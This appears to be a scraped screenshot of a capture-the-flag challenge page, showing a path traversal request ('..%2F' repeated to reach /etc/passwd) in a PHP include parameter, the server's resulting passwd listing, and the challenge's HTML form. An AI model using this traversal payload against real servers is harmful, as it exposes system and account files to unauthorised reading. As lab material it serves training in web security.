 view-source:http://ctf09.root-me.org:33447/Challenge/include.php?file=..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd&add=Extra
1
2 root:x:0:0:root:/root:/bin/bash
3 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
4 bin:x:2:2:bin:/bin:/usr/sbin/nologin
5 sys:x:3:3:sys:/dev:/usr/sbin/nologin
6 sync:x:4:65534:sync:/bin:/bin/sync
7 games:x:5:60:games:/usr/games:/usr/sbin/nologin
8 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
9 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
0 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
1 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
2 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
3 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
4 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
5 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
6 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
7 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
8 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
9 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
0 systemd-timesync:x:100:104:systemd Time Synchronization,,,:/run/systemd:/bin/false
1 systemd-network:x:101:105:systemd Network Management,,,:/run/systemd/netif:/bin/false
2 systemd-resolve:x:102:106:systemd Resolver,,,:/run/systemd/resolve:/bin/false
3 systemd-bus-proxy:x:103:107:systemd Bus Proxy,,,:/run/systemd:/bin/false
4 syslog:x:104:110::/home/syslog:/bin/false
5 messagebus:x:105:112::/var/run/dbus:/bin/false
6 uuidd:x:106:113::/run/uuidd:/bin/false
7 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/bin/false
8 ntp:x:108:117::/home/ntp:/bin/false
9 whoopsie:x:109:118::/nonexistent:/bin/false
0 acid:x:1000:1000:acid,,,:/home/acid:/bin/bash
1 mysql:x:111:126:MySQL Server,,,:/nonexistent:/bin/false
2 saman:x:1001:1001:,,,:/home/saman:/bin/bash
3 sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
4 <!DOCTYPE html>
5 <html>
6 <head>
7 <meta charset="UTF-8">
8 <link rel="stylesheet" href="css/style.css">
9 <link rel="stylesheet" href="styles/main.css" />
0 <title>Try to Extract Juicy details</title>
1 </head>
2 <body>
3 <div class="wrapper">
4 <div class="container">
5 <p> <h1>Hmm...It looks like that you know your things</h1> <br>
6 <form method="get" action="">
7 Enter the File name:<input name="file" placeholder="File Name" type="text" id="id" maxlength="20">